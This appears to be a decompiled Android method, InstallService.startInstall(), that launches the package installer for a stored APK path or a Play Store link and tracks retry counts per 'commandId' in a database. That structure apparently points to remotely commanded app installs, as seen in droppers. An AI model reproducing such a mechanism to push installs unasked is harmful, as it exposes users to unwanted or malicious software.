 private void startInstall() {
    Intent v0;
    int v3 = 0x10000000;
    if(Constants.DEBUG) {
        Settings.debug("InstallService::startInstall()");
    }

    if(Constants.DEBUG) {
        Settings.debug("path: " + this.path);
    }

    if(Constants.DEBUG) {
        Settings.debug("tryCount: " + this.tryCount);
    }

    if(this.installType == installTypes.FROM_APK) {
        v0 = new Intent("android.intent.action.VIEW");
        v0.addFlags(v3);
        v0.setPackage("com.android.packageinstaller");
        v0.setDataAndType(Uri.fromFile(new File(this.path)), "application/vnd.android.package-archive");
        this.startActivity(v0);
    }
    else if(this.installType == installTypes.FROM_MARKET) {
        v0 = new Intent("android.intent.action.VIEW");
        v0.addFlags(v3);
        v0.setData(Uri.parse(this.path));
        v0.setPackage("com.android.vending");
        this.startActivity(v0);
    }

    if(this.tryCount != -1) {
        --this.tryCount;
        this.db.updateTryCount(this.dbItem.commandId, this.tryCount);
    }
}